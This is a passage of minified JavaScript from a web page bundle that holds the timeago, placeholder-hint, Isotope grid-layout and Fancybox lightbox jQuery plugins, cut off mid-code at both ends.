UTC");s=s.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");return new Date(s)},datetime:function(elem){var iso8601=$t.isTime(elem)?$(elem).attr("datetime"):$(elem).attr("title");return $t.parse(iso8601)},isTime:function(elem){return $(elem).get(0).tagName.toLowerCase()==="time"}});$.fn.timeago=function(){var self=this;self.each(refresh);var $s=$t.settings;if($s.refreshMillis>0){setInterval(function(){self.each(refresh)},$s.refreshMillis)}
return self};function refresh(){var data=prepareData(this);if(!isNaN(data.datetime)){$(this).text(inWords(data.datetime))}
return this}
function prepareData(element){element=$(element);if(!element.data("timeago")){element.data("timeago",{datetime:$t.datetime(element)});var text=$.trim(element.text());if(text.length>0&&!($t.isTime(element)&&element.attr("title"))){element.attr("title",text)}}
return element.data("timeago")}
function inWords(date){return $t.inWords(distance(date))}
function distance(date){return(new Date().getTime()-date.getTime())}
document.createElement("abbr");document.createElement("time")}(jQuery));(function($){var defaults={hintClass:"hint"};var methods={init:function(options){return this.each(function(){options=$.extend(defaults,options);if($(this).attr("placeholder")==$(this).val())
$(this).addClass(options.hintClass);$(this).focus(function(){if($(this).attr("placeholder")==$(this).val())
$(this).val("").removeClass(options.hintClass)});$(this).blur(function(){if($(this).val()=="")
$(this).val($(this).attr("placeholder")).addClass(options.hintClass)})})}};jQuery.fn.hint=function(method){if(methods[method])
return methods[method].apply(this,arguments);else if(typeof(method)==='object'||!method)
return methods.init.apply(this,arguments)}})(jQuery);(function(a,b,c){"use strict";var d=a.document,e=a.Modernizr,f=function(a){return a.charAt(0).toUpperCase()+a.slice(1)},g="Moz Webkit O Ms".split(" "),h=function(a){var b=d.documentElement.style,c;if(typeof b[a]=="string")return a;a=f(a);for(var e=0,h=g.length;e<h;e++){c=g[e]+a;if(typeof b[c]=="string")return c}},i=h("transform"),j=h("transitionProperty"),k={csstransforms:function(){return!!i},csstransforms3d:function(){var a=!!h("perspective");if(a){var c=" -o- -moz- -ms- -webkit- -khtml- ".split(" "),d="@media ("+c.join("transform-3d),(")+"modernizr)",e=b("<style>"+d+"{#modernizr{height:3px}}"+"</style>").appendTo("head"),f=b('<div id="modernizr" />').appendTo("html");a=f.height()===3,f.remove(),e.remove()}return a},csstransitions:function(){return!!j}},l;if(e)for(l in k)e.hasOwnProperty(l)||e.addTest(l,k[l]);else{e=a.Modernizr={_version:"1.6ish: miniModernizr for Isotope"};var m=" ",n;for(l in k)n=k[l](),e[l]=n,m+=" "+(n?"":"no-")+l;b("html").addClass(m)}if(e.csstransforms){var o=e.csstransforms3d?{translate:function(a){return"translate3d("+a[0]+"px, "+a[1]+"px, 0) "},scale:function(a){return"scale3d("+a+", "+a+", 1) "}}:{translate:function(a){return"translate("+a[0]+"px, "+a[1]+"px) "},scale:function(a){return"scale("+a+") "}},p=function(a,c,d){var e=b.data(a,"isoTransform")||{},f={},g,h={},j;f[c]=d,b.extend(e,f);for(g in e)j=e[g],h[g]=o[g](j);var k=h.translate||"",l=h.scale||"",m=k+l;b.data(a,"isoTransform",e),a.style[i]=m};b.cssNumber.scale=!0,b.cssHooks.scale={set:function(a,b){p(a,"scale",b)},get:function(a,c){var d=b.data(a,"isoTransform");return d&&d.scale?d.scale:1}},b.fx.step.scale=function(a){b.cssHooks.scale.set(a.elem,a.now+a.unit)},b.cssNumber.translate=!0,b.cssHooks.translate={set:function(a,b){p(a,"translate",b)},get:function(a,c){var d=b.data(a,"isoTransform");return d&&d.translate?d.translate:[0,0]}}}var q,r;e.csstransitions&&(q={WebkitTransitionProperty:"webkitTransitionEnd",MozTransitionProperty:"transitionend",OTransitionProperty:"oTransitionEnd otransitionend",transitionProperty:"transitionend"}[j],r=h("transitionDuration"));var s=b.event,t;s.special.smartresize={setup:function(){b(this).bind("resize",s.special.smartresize.handler)},teardown:function(){b(this).unbind("resize",s.special.smartresize.handler)},handler:function(a,b){var c=this,d=arguments;a.type="smartresize",t&&clearTimeout(t),t=setTimeout(function(){jQuery.event.handle.apply(c,d)},b==="execAsap"?0:100)}},b.fn.smartresize=function(a){return a?this.bind("smartresize",a):this.trigger("smartresize",["execAsap"])},b.Isotope=function(a,c,d){this.element=b(c),this._create(a),this._init(d)};var u=["width","height"],v=b(a);b.Isotope.settings={resizable:!0,layoutMode:"masonry",containerClass:"isotope",itemClass:"isotope-item",hiddenClass:"isotope-hidden",hiddenStyle:{opacity:0,scale:.001},visibleStyle:{opacity:1,scale:1},containerStyle:{position:"relative",overflow:"hidden"},animationEngine:"best-available",animationOptions:{queue:!1,duration:800},sortBy:"original-order",sortAscending:!0,resizesContainer:!0,transformsEnabled:!0,itemPositionDataEnabled:!1},b.Isotope.prototype={_create:function(a){this.options=b.extend({},b.Isotope.settings,a),this.styleQueue=[],this.elemCount=0;var c=this.element[0].style;this.originalStyle={};var d=u.slice(0);for(var e in this.options.containerStyle)d.push(e);for(var f=0,g=d.length;f<g;f++)e=d[f],this.originalStyle[e]=c[e]||"";this.element.css(this.options.containerStyle),this._updateAnimationEngine(),this._updateUsingTransforms();var h={"original-order":function(a,b){return b.elemCount++,b.elemCount},random:function(){return Math.random()}};this.options.getSortData=b.extend(this.options.getSortData,h),this.reloadItems(),this.offset={left:parseInt(this.element.css("padding-left")||0,10),top:parseInt(this.element.css("padding-top")||0,10)};var i=this;setTimeout(function(){i.element.addClass(i.options.containerClass)},0),this.options.resizable&&v.bind("smartresize.isotope",function(){i.resize()}),this.element.delegate("."+this.options.hiddenClass,"click",function(){return!1})},_getAtoms:function(a){var b=this.options.itemSelector,c=b?a.filter(b).add(a.find(b)):a,d={position:"absolute"};return this.usingTransforms&&(d.left=0,d.top=0),c.css(d).addClass(this.options.itemClass),this.updateSortData(c,!0),c},_init:function(a){this.$filteredAtoms=this._filter(this.$allAtoms),this._sort(),this.reLayout(a)},option:function(a){if(b.isPlainObject(a)){this.options=b.extend(!0,this.options,a);var c;for(var d in a)c="_update"+f(d),this[c]&&this[c]()}},_updateAnimationEngine:function(){var a=this.options.animationEngine.toLowerCase().replace(/[ _\-]/g,""),b;switch(a){case"css":case"none":b=!1;break;case"jquery":b=!0;break;default:b=!e.csstransitions}this.isUsingJQueryAnimation=b,this._updateUsingTransforms()},_updateTransformsEnabled:function(){this._updateUsingTransforms()},_updateUsingTransforms:function(){var a=this.usingTransforms=this.options.transformsEnabled&&e.csstransforms&&e.csstransitions&&!this.isUsingJQueryAnimation;a||(delete this.options.hiddenStyle.scale,delete this.options.visibleStyle.scale),this.getPositionStyles=a?this._translate:this._positionAbs},_filter:function(a){var b=this.options.filter===""?"*":this.options.filter;if(!b)return a;var c=this.options.hiddenClass,d="."+c,e=a.filter(d),f=e;if(b!=="*"){f=e.filter(b);var g=a.not(d).not(b).addClass(c);this.styleQueue.push({$el:g,style:this.options.hiddenStyle})}return this.styleQueue.push({$el:f,style:this.options.visibleStyle}),f.removeClass(c),a.filter(b)},updateSortData:function(a,c){var d=this,e=this.options.getSortData,f,g;a.each(function(){f=b(this),g={};for(var a in e)!c&&a==="original-order"?g[a]=b.data(this,"isotope-sort-data")[a]:g[a]=e[a](f,d);b.data(this,"isotope-sort-data",g)})},_sort:function(){var a=this.options.sortBy,b=this._getSorter,c=this.options.sortAscending?1:-1,d=function(d,e){var f=b(d,a),g=b(e,a);return f===g&&a!=="original-order"&&(f=b(d,"original-order"),g=b(e,"original-order")),(f>g?1:f<g?-1:0)*c};this.$filteredAtoms.sort(d)},_getSorter:function(a,c){return b.data(a,"isotope-sort-data")[c]},_translate:function(a,b){return{translate:[a,b]}},_positionAbs:function(a,b){return{left:a,top:b}},_pushPosition:function(a,b,c){b=Math.round(b+this.offset.left),c=Math.round(c+this.offset.top);var d=this.getPositionStyles(b,c);this.styleQueue.push({$el:a,style:d}),this.options.itemPositionDataEnabled&&a.data("isotope-item-position",{x:b,y:c})},layout:function(a,b){var c=this.options.layoutMode;this["_"+c+"Layout"](a);if(this.options.resizesContainer){var d=this["_"+c+"GetContainerSize"]();this.styleQueue.push({$el:this.element,style:d})}this._processStyleQueue(a,b),this.isLaidOut=!0},_processStyleQueue:function(a,c){var d=this.isLaidOut?this.isUsingJQueryAnimation?"animate":"css":"css",f=this.options.animationOptions,g=this.options.onLayout,h,i,j,k;i=function(a,b){b.$el[d](b.style,f)};if(this._isInserting&&this.isUsingJQueryAnimation)i=function(a,b){h=b.$el.hasClass("no-transition")?"css":d,b.$el[h](b.style,f)};else if(c||g||f.complete){var l=!1,m=[c,g,f.complete],n=this;j=!0,k=function(){if(l)return;var b;for(var c=0,d=m.length;c<d;c++)b=m[c],typeof b=="function"&&b.call(n.element,a,n);l=!0};if(this.isUsingJQueryAnimation&&d==="animate")f.complete=k,j=!1;else if(e.csstransitions){var o=0,p=this.styleQueue[0],s=p&&p.$el,t;while(!s||!s.length){t=this.styleQueue[o++];if(!t)return;s=t.$el}var u=parseFloat(getComputedStyle(s[0])[r]);u>0&&(i=function(a,b){b.$el[d](b.style,f).one(q,k)},j=!1)}}b.each(this.styleQueue,i),j&&k(),this.styleQueue=[]},resize:function(){this["_"+this.options.layoutMode+"ResizeChanged"]()&&this.reLayout()},reLayout:function(a){this["_"+this.options.layoutMode+"Reset"](),this.layout(this.$filteredAtoms,a)},addItems:function(a,b){var c=this._getAtoms(a);this.$allAtoms=this.$allAtoms.add(c),b&&b(c)},insert:function(a,b){this.element.append(a);var c=this;this.addItems(a,function(a){var d=c._filter(a);c._addHideAppended(d),c._sort(),c.reLayout(),c._revealAppended(d,b)})},appended:function(a,b){var c=this;this.addItems(a,function(a){c._addHideAppended(a),c.layout(a),c._revealAppended(a,b)})},_addHideAppended:function(a){this.$filteredAtoms=this.$filteredAtoms.add(a),a.addClass("no-transition"),this._isInserting=!0,this.styleQueue.push({$el:a,style:this.options.hiddenStyle})},_revealAppended:function(a,b){var c=this;setTimeout(function(){a.removeClass("no-transition"),c.styleQueue.push({$el:a,style:c.options.visibleStyle}),c._isInserting=!1,c._processStyleQueue(a,b)},10)},reloadItems:function(){this.$allAtoms=this._getAtoms(this.element.children())},remove:function(a,b){this.$allAtoms=this.$allAtoms.not(a),this.$filteredAtoms=this.$filteredAtoms.not(a);var c=this,d=function(){a.remove(),b&&b.call(c.element)};a.filter(":not(."+this.options.hiddenClass+")").length?(this.styleQueue.push({$el:a,style:this.options.hiddenStyle}),this._sort(),this.reLayout(d)):d()},shuffle:function(a){this.updateSortData(this.$allAtoms),this.options.sortBy="random",this._sort(),this.reLayout(a)},destroy:function(){var a=this.usingTransforms,b=this.options;this.$allAtoms.removeClass(b.hiddenClass+" "+b.itemClass).each(function(){var b=this.style;b.position="",b.top="",b.left="",b.opacity="",a&&(b[i]="")});var c=this.element[0].style;for(var d in this.originalStyle)c[d]=this.originalStyle[d];this.element.unbind(".isotope").undelegate("."+b.hiddenClass,"click").removeClass(b.containerClass).removeData("isotope"),v.unbind(".isotope")},_getSegments:function(a){var b=this.options.layoutMode,c=a?"rowHeight":"columnWidth",d=a?"height":"width",e=a?"rows":"cols",g=this.element[d](),h,i=this.options[b]&&this.options[b][c]||this.$filteredAtoms["outer"+f(d)](!0)||g;h=Math.floor(g/i),h=Math.max(h,1),this[b][e]=h,this[b][c]=i},_checkIfSegmentsChanged:function(a){var b=this.options.layoutMode,c=a?"rows":"cols",d=this[b][c];return this._getSegments(a),this[b][c]!==d},_masonryReset:function(){this.masonry={},this._getSegments();var a=this.masonry.cols;this.masonry.colYs=[];while(a--)this.masonry.colYs.push(0)},_masonryLayout:function(a){var c=this,d=c.masonry;a.each(function(){var a=b(this),e=Math.ceil(a.outerWidth(!0)/d.columnWidth);e=Math.min(e,d.cols);if(e===1)c._masonryPlaceBrick(a,d.colYs);else{var f=d.cols+1-e,g=[],h,i;for(i=0;i<f;i++)h=d.colYs.slice(i,i+e),g[i]=Math.max.apply(Math,h);c._masonryPlaceBrick(a,g)}})},_masonryPlaceBrick:function(a,b){var c=Math.min.apply(Math,b),d=0;for(var e=0,f=b.length;e<f;e++)if(b[e]===c){d=e;break}var g=this.masonry.columnWidth*d,h=c;this._pushPosition(a,g,h);var i=c+a.outerHeight(!0),j=this.masonry.cols+1-f;for(e=0;e<j;e++)this.masonry.colYs[d+e]=i},_masonryGetContainerSize:function(){var a=Math.max.apply(Math,this.masonry.colYs);return{height:a}},_masonryResizeChanged:function(){return this._checkIfSegmentsChanged()},_fitRowsReset:function(){this.fitRows={x:0,y:0,height:0}},_fitRowsLayout:function(a){var c=this,d=this.element.width(),e=this.fitRows;a.each(function(){var a=b(this),f=a.outerWidth(!0),g=a.outerHeight(!0);e.x!==0&&f+e.x>d&&(e.x=0,e.y=e.height),c._pushPosition(a,e.x,e.y),e.height=Math.max(e.y+g,e.height),e.x+=f})},_fitRowsGetContainerSize:function(){return{height:this.fitRows.height}},_fitRowsResizeChanged:function(){return!0},_cellsByRowReset:function(){this.cellsByRow={index:0},this._getSegments(),this._getSegments(!0)},_cellsByRowLayout:function(a){var c=this,d=this.cellsByRow;a.each(function(){var a=b(this),e=d.index%d.cols,f=Math.floor(d.index/d.cols),g=(e+.5)*d.columnWidth-a.outerWidth(!0)/2,h=(f+.5)*d.rowHeight-a.outerHeight(!0)/2;c._pushPosition(a,g,h),d.index++})},_cellsByRowGetContainerSize:function(){return{height:Math.ceil(this.$filteredAtoms.length/this.cellsByRow.cols)*this.cellsByRow.rowHeight+this.offset.top}},_cellsByRowResizeChanged:function(){return this._checkIfSegmentsChanged()},_straightDownReset:function(){this.straightDown={y:0}},_straightDownLayout:function(a){var c=this;a.each(function(a){var d=b(this);c._pushPosition(d,0,c.straightDown.y),c.straightDown.y+=d.outerHeight(!0)})},_straightDownGetContainerSize:function(){return{height:this.straightDown.y}},_straightDownResizeChanged:function(){return!0},_masonryHorizontalReset:function(){this.masonryHorizontal={},this._getSegments(!0);var a=this.masonryHorizontal.rows;this.masonryHorizontal.rowXs=[];while(a--)this.masonryHorizontal.rowXs.push(0)},_masonryHorizontalLayout:function(a){var c=this,d=c.masonryHorizontal;a.each(function(){var a=b(this),e=Math.ceil(a.outerHeight(!0)/d.rowHeight);e=Math.min(e,d.rows);if(e===1)c._masonryHorizontalPlaceBrick(a,d.rowXs);else{var f=d.rows+1-e,g=[],h,i;for(i=0;i<f;i++)h=d.rowXs.slice(i,i+e),g[i]=Math.max.apply(Math,h);c._masonryHorizontalPlaceBrick(a,g)}})},_masonryHorizontalPlaceBrick:function(a,b){var c=Math.min.apply(Math,b),d=0;for(var e=0,f=b.length;e<f;e++)if(b[e]===c){d=e;break}var g=c,h=this.masonryHorizontal.rowHeight*d;this._pushPosition(a,g,h);var i=c+a.outerWidth(!0),j=this.masonryHorizontal.rows+1-f;for(e=0;e<j;e++)this.masonryHorizontal.rowXs[d+e]=i},_masonryHorizontalGetContainerSize:function(){var a=Math.max.apply(Math,this.masonryHorizontal.rowXs);return{width:a}},_masonryHorizontalResizeChanged:function(){return this._checkIfSegmentsChanged(!0)},_fitColumnsReset:function(){this.fitColumns={x:0,y:0,width:0}},_fitColumnsLayout:function(a){var c=this,d=this.element.height(),e=this.fitColumns;a.each(function(){var a=b(this),f=a.outerWidth(!0),g=a.outerHeight(!0);e.y!==0&&g+e.y>d&&(e.x=e.width,e.y=0),c._pushPosition(a,e.x,e.y),e.width=Math.max(e.x+f,e.width),e.y+=g})},_fitColumnsGetContainerSize:function(){return{width:this.fitColumns.width}},_fitColumnsResizeChanged:function(){return!0},_cellsByColumnReset:function(){this.cellsByColumn={index:0},this._getSegments(),this._getSegments(!0)},_cellsByColumnLayout:function(a){var c=this,d=this.cellsByColumn;a.each(function(){var a=b(this),e=Math.floor(d.index/d.rows),f=d.index%d.rows,g=(e+.5)*d.columnWidth-a.outerWidth(!0)/2,h=(f+.5)*d.rowHeight-a.outerHeight(!0)/2;c._pushPosition(a,g,h),d.index++})},_cellsByColumnGetContainerSize:function(){return{width:Math.ceil(this.$filteredAtoms.length/this.cellsByColumn.rows)*this.cellsByColumn.columnWidth}},_cellsByColumnResizeChanged:function(){return this._checkIfSegmentsChanged(!0)},_straightAcrossReset:function(){this.straightAcross={x:0}},_straightAcrossLayout:function(a){var c=this;a.each(function(a){var d=b(this);c._pushPosition(d,c.straightAcross.x,0),c.straightAcross.x+=d.outerWidth(!0)})},_straightAcrossGetContainerSize:function(){return{width:this.straightAcross.x}},_straightAcrossResizeChanged:function(){return!0}},b.fn.imagesLoaded=function(a){function h(){a.call(c,d)}function i(a){var c=a.target;c.src!==f&&b.inArray(c,g)===-1&&(g.push(c),--e<=0&&(setTimeout(h),d.unbind(".imagesLoaded",i)))}var c=this,d=c.find("img").add(c.filter("img")),e=d.length,f="[data-uri]",g=[];return e||h(),d.bind("load.imagesLoaded error.imagesLoaded",i).each(function(){var a=this.src;this.src=f,this.src=a}),c};var w=function(b){a.console&&a.console.error(b)};b.fn.isotope=function(a,c){if(typeof a=="string"){var d=Array.prototype.slice.call(arguments,1);this.each(function(){var c=b.data(this,"isotope");if(!c){w("cannot call methods on isotope prior to initialization; attempted to call method '"+a+"'");return}if(!b.isFunction(c[a])||a.charAt(0)==="_"){w("no such method '"+a+"' for isotope instance");return}c[a].apply(c,d)})}else this.each(function(){var d=b.data(this,"isotope");d?(d.option(a),d._init(c)):b.data(this,"isotope",new b.Isotope(a,this,c))});return this}})(window,jQuery);jQuery.Isotope.prototype._getMasonryGutterColumns=function(){var gutter=this.options.masonry&&this.options.masonry.gutterWidth||0;containerWidth=this.element.width();this.masonry.columnWidth=this.options.masonry&&this.options.masonry.columnWidth||this.$filteredAtoms.outerWidth(!0)||containerWidth;this.masonry.columnWidth+=gutter;this.masonry.cols=Math.floor((containerWidth+gutter)/this.masonry.columnWidth);this.masonry.cols=Math.max(this.masonry.cols,1)};jQuery.Isotope.prototype._masonryReset=function(){this.masonry={};this._getMasonryGutterColumns();var i=this.masonry.cols;this.masonry.colYs=[];while(i--){this.masonry.colYs.push(0)}};jQuery.Isotope.prototype._masonryResizeChanged=function(){var prevSegments=this.masonry.cols;this._getMasonryGutterColumns();return(this.masonry.cols!==prevSegments)};(function(b){var m,t,u,f,D,j,E,n,z,A,q=0,e={},o=[],p=0,d={},l=[],G=null,v=new Image,J=/\.(jpg|gif|png|bmp|jpeg)(.*)?$/i,W=/[^\.]\.(swf)\s*$/i,K,L=1,y=0,s="",r,i,h=!1,B=b.extend(b("<div/>")[0],{prop:0}),M=b.browser.msie&&b.browser.version<7&&!window.XMLHttpRequest,N=function(){t.hide();v.onerror=v.onload=null;G&&G.abort();m.empty()},O=function(){if(!1===e.onError(o,q,e)){t.hide();h=!1}else{e.titleShow=!1;e.width="auto";e.height="auto";m.html('<p id="fancybox-error">The requested content cannot be loaded.<br />Please try again later.</p>');F()}},I=function(){var a=o[q],c,g,k,C,P,w;N();e=b.extend({},b.fn.fancybox.defaults,typeof b(a).data("fancybox")=="undefined"?e:b(a).data("fancybox"));w=e.onStart(o,q,e);if(w===!1)h=!1;else{if(typeof w=="object")e=b.extend(e,w);k=e.title||(a.nodeName?b(a).attr("title"):a.title)||"";if(a.nodeName&&!e.orig)e.orig=b(a).children("img:first").length?b(a).children("img:first"):b(a);if(k===""&&e.orig&&e.titleFromAlt)k=e.orig.attr("alt");c=e.href||(a.nodeName?b(a).attr("href"):a.href)||null;if(/^(?:javascript)/i.test(c)||c=="#")c=null;if(e.type){g=e.type;if(!c)c=e.content}else if(e.content)g="html";else if(c)g=c.match(J)?"image":c.match(W)?"swf":b(a).hasClass("iframe")?"iframe":c.indexOf("#")===0?"inline":"ajax";if(g){if(g=="inline"){a=c.substr(c.indexOf("#"));g=b(a).length>0?"inline":"ajax"}e.type=g;e.href=c;e.title=k;if(e.autoDimensions)if(e.type=="html"||e.type=="inline"||e.type=="ajax"){e.width="auto";e.height="auto"}else e.autoDimensions=!1;if(e.modal){e.overlayShow=!0;e.hideOnOverlayClick=!1;e.hideOnContentClick=!1;e.enableEscapeButton=!1;e.showCloseButton=!1}e.padding=parseInt(e.padding,10);e.margin=parseInt(e.margin,10);m.css("padding",e.padding+e.margin);b(".fancybox-inline-tmp").unbind("fancybox-cancel").bind("fancybox-change",function(){b(this).replaceWith(j.children())});switch(g){case "html":m.html(e.content);F();break;case "inline":if(b(a).parent().is("#fancybox-content")===!0){h=!1;break}b('<div class="fancybox-inline-tmp" />').hide().insertBefore(b(a)).bind("fancybox-cleanup",function(){b(this).replaceWith(j.children())}).bind("fancybox-cancel",function(){b(this).replaceWith(m.children())});b(a).appendTo(m);F();break;case "image":h=!1;b.fancybox.showActivity();v=new Image;v.onerror=function(){O()};v.onload=function(){h=!0;v.onerror=v.onload=null;e.width=v.width;e.height=v.height;b("<img />").attr({id:"fancybox-img",src:v.src,alt:e.title}).appendTo(m);Q()};v.src=c;break;case "swf":e.scrolling="no";C='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="'+e.width+'" height="'+e.height+'"><param name="movie" value="'+c+'"></param>';P="";b.each(e.swf,function(x,H){C+='<param name="'+x+'" value="'+H+'"></param>';P+=" "+x+'="'+H+'"'});C+='<embed src="'+c+'" type="application/x-shockwave-flash" width="'+e.width+'" height="'+e.height+'"'+P+"></embed></object>";m.html(C);F();break;case "ajax":h=!1;b.fancybox.showActivity();e.ajax.win=e.ajax.success;G=b.ajax(b.extend({},e.ajax,{url:c,data:e.ajax.data||{},error:function(x){x.status>0&&O()},success:function(x,H,R){if((typeof R=="object"?R:G).status==200){if(typeof e.ajax.win=="function"){w=e.ajax.win(c,x,H,R);if(w===!1){t.hide();return}else if(typeof w=="string"||typeof w=="object")x=w}m.html(x);F()}}}));break;case "iframe":Q()}}else O()}},F=function(){var a=e.width,c=e.height;a=a.toString().indexOf("%")>-1?parseInt((b(window).width()-e.margin*2)*parseFloat(a)/100,10)+"px":a=="auto"?"auto":a+"px";c=c.toString().indexOf("%")>-1?parseInt((b(window).height()-e.margin*2)*parseFloat(c)/100,10)+"px":c=="auto"?"auto":c+"px";m.wrapInner('<div style="width:'+a+";height:"+c+";overflow: "+(e.scrolling=="auto"?"auto":e.scrolling=="yes"?"scroll":"hidden")+';position:relative;"></div>');e.width=m.width();e.height=m.height();Q()},Q=function(){var a,c;t.hide();if(f.is(":visible")&&!1===d.onCleanup(l,p,d)){b.event.trigger("fancybox-cancel");h=!1}else{h=!0;b(j.add(u)).unbind();b(window).unbind("resize.fb scroll.fb");b(document).unbind("keydown.fb");f.is(":visible")&&d.titlePosition!=="outside"&&f.css("height",f.height());l=o;p=q;d=e;if(d.overlayShow){u.css({"background-color":d.overlayColor,opacity:d.overlayOpacity,cursor:d.hideOnOverlayClick?"pointer":"auto",height:b(document).height()});if(!u.is(":visible")){M&&b("select:not(#fancybox-tmp select)").filter(function(){return this.style.visibility!=="hidden"}).css({visibility:"hidden"}).one("fancybox-cleanup",function(){this.style.visibility="inherit"});u.show()}}else u.hide();i=X();s=d.title||"";y=0;n.empty().removeAttr("style").removeClass();if(d.titleShow!==!1){if(b.isFunction(d.titleFormat))a=d.titleFormat(s,l,p,d);else a=s&&s.length?d.titlePosition=="float"?'<table id="fancybox-title-float-wrap" cellpadding="0" cellspacing="0"><tr><td id="fancybox-title-float-left"></td><td id="fancybox-title-float-main">'+s+'</td><td id="fancybox-title-float-right"></td></tr></table>':'<div id="fancybox-title-'+d.titlePosition+'">'+s+"</div>":!1;s=a;if(!(!s||s==="")){n.addClass("fancybox-title-"+d.titlePosition).html(s).appendTo("body").show();switch(d.titlePosition){case "inside":n.css({width:i.width-d.padding*2,marginLeft:d.padding,marginRight:d.padding});y=n.outerHeight(!0);n.appendTo(D);i.height+=y;break;case "over":n.css({marginLeft:d.padding,width:i.width-d.padding*2,bottom:d.padding}).appendTo(D);break;case "float":n.css("left",parseInt((n.width()-i.width-40)/2,10)*-1).appendTo(f);break;default:n.css({width:i.width-d.padding*2,paddingLeft:d.padding,paddingRight:d.padding}).appendTo(f)}}}n.hide();if(f.is(":visible")){b(E.add(z).add(A)).hide();a=f.position();r={top:a.top,left:a.left,width:f.width(),height:f.height()};c=r.width==i.width&&r.height==i.height;j.fadeTo(d.changeFade,0.3,function(){var g=function(){j.html(m.contents()).fadeTo(d.changeFade,1,S)};b.event.trigger("fancybox-change");j.empty().removeAttr("filter").css({"border-width":d.padding,width:i.width-d.padding*2,height:e.autoDimensions?"auto":i.height-y-d.padding*2});if(c)g();else{B.prop=0;b(B).animate({prop:1},{duration:d.changeSpeed,easing:d.easingChange,step:T,complete:g})}})}else{f.removeAttr("style");j.css("border-width",d.padding);if(d.transitionIn=="elastic"){r=V();j.html(m.contents());f.show();if(d.opacity)i.opacity=0;B.prop=0;b(B).animate({prop:1},{duration:d.speedIn,easing:d.easingIn,step:T,complete:S})}else{d.titlePosition=="inside"&&y>0&&n.show();j.css({width:i.width-d.padding*2,height:e.autoDimensions?"auto":i.height-y-d.padding*2}).html(m.contents());f.css(i).fadeIn(d.transitionIn=="none"?0:d.speedIn,S)}}}},Y=function(){if(d.enableEscapeButton||d.enableKeyboardNav)b(document).bind("keydown.fb",function(a){if(a.keyCode==27&&d.enableEscapeButton){a.preventDefault();b.fancybox.close()}else if((a.keyCode==37||a.keyCode==39)&&d.enableKeyboardNav&&a.target.tagName!=="INPUT"&&a.target.tagName!=="TEXTAREA"&&a.target.tagName!=="SELECT"){a.preventDefault();b.fancybox[a.keyCode==37?"prev":"next"]()}});if(d.showNavArrows){if(d.cyclic&&l.length>1||p!==0)z.show();if(d.cyclic&&l.length>1||p!=l.length-1)A.show()}else{z.hide();A.hide()}},S=function(){if(!b.support.opacity){j.get(0).style.removeAttribute("filter");f.get(0).style.removeAttribute("filter")}e.autoDimensions&&j.css("height","auto");f.css("height","auto");s&&s.length&&n.show();d.showCloseButton&&E.show();Y();d.hideOnContentClick&&j.bind("click",b.fancybox.close);d.hideOnOverlayClick&&u.bind("click",b.fancybox.close);b(window).bind("resize.fb",b.fancybox.resize);d.centerOnScroll&&b(window).bind("scroll.fb",b.fancybox.center);if(d.type=="iframe")b('<iframe id="fancybox-frame" name="fancybox-frame'+(new Date).getTime()+'" frameborder="0" hspace="0" '+(b.browser.msie?'allowtransparency="true""':"")+' scrolling="'+e.scrolling+'" src="'+d.href+'"></iframe>').appendTo(j);f.show();h=!1;b.fancybox.center();d.onComplete(l,p,d);var a,c;if(l.length-1>p){a=l[p+1].href;if(typeof a!=="undefined"&&a.match(J)){c=new Image;c.src=a}}if(p>0){a=l[p-1].href;if(typeof a!=="undefined"&&a.match(J)){c=new Image;c.src=a}}},T=function(a){var c={width:parseInt(r.width+(i.width-r.width)*a,10),height:parseInt(r.height+(i.height-r.height)*a,10),top:parseInt(r.top+(i.top-r.top)*a,10),left:parseInt(r.left+(i.left-r.left)*a,10)};if(typeof i.opacity!=="undefined")c.opacity=a<0.5?0.5:a;f.css(c);j.css({width:c.width-d.padding*2,height:c.height-y*a-d.padding*2})},U=function(){return[b(window).width()-d.margin*2,b(window).height()-d.margin*2,b(document).scrollLeft()+d.margin,b(document).scrollTop()+d.margin]},X=function(){var a=U(),c={},g=d.autoScale,k=d.padding*2;c.width=d.width.toString().indexOf("%")>-1?parseInt(a[0]*parseFloat(d.width)/100,10):d.width+k;c.height=d.height.toString().indexOf("%")>-1?parseInt(a[1]*parseFloat(d.height)/100,10):d.height+k;if(g&&(c.width>a[0]||c.height>a[1]))if(e.type=="image"||e.type=="swf"){g=d.width/d.height;if(c.width>a[0]){c.width=a[0];c.height=parseInt((c.width-k)/g+k,10)}if(c.height>a[1]){c.height=a[1];c.width=parseInt((c.height-k)*g+k,10)}}else{c.width=Math.min(c.width,a[0]);c.height=Math.min(c.height,a[1])}c.top=parseInt(Math.max(a[3]-20,a[3]+(a[1]-c.height-40)*0.5),10);c.left=parseInt(Math.max(a[2]-20,a[2]+(a[0]-c.width-40)*0.5),10);return c},V=function(){var a=e.orig?b(e.orig):!1,c={};if(a&&a.length){c=a.offset();c.top+=parseInt(a.css("paddingTop"),10)||0;c.left+=parseInt(a.css("paddingLeft"),10)||0;c.top+=parseInt(a.css("border-top-width"),10)||0;c.left+=parseInt(a.css("border-left-width"),10)||0;c.width=a.width();c.height=a.height();c={width:c.width+d.padding*2,height:c.height+d.padding*2,top:c.top-d.padding-20,left:c.left-d.padding-20}}else{a=U();c={width:d.padding*2,height:d.padding*2,top:parseInt(a[3]+a[1]*0.5,10),left:parseInt(a[2]+a[0]*0.5,10)}}return c},Z=function(){if(t.is(":visible")){b("div",t).css("top",L*-40+"px");L=(L+1)%12}else clearInterval(K)};b.fn.fancybox=function(a){if(!b(this).length)return this;b(this).data("fancybox",b.extend({},a,b.metadata?b(this).metadata():{})).unbind("click.fb").bind("click.fb",function(c){c.preventDefault();if(!h){h=!0;b(this).blur();o=[];q=0;c=b(this).attr("rel")||"";if(!c||c==""||c==="nofollow")o.push(this);else{o=b("a[rel="+c+"], area[rel="+c+"]");q=o.index(this)}I()}});return this};b.fancybox=function(a,c){var g;if(!h){h=!0;g=typeof c!=="undefined"?c:{};o=[];q=parseInt(g.index,10)||0;if(b.isArray(a)){for(var k=0,C=a.length;k<C;k++)if(typeof a[k]=="object")b(a[k]).data("fancybox",b.extend({},g,a[k]));else a[k]=b({}).data("fancybox",b.extend({content:a[k]},g));o=jQuery.merge(o,a)}else{if(typeof a=="object")b(a).data("fancybox",b.extend({},g,a));else a=b({}).data("fancybox",b.extend({content:a},g));o.push(a)}if(q>o.length||q<0)q=0;I()}};b.fancybox.showActivity=function(){clearInterval(K);t.show();K=setInterval(Z,66)};b.fancybox.hideActivity=function(){t.hide()};b.fancybox.next=function(){return b.fancybox.pos(p+1)};b.fancybox.prev=function(){return 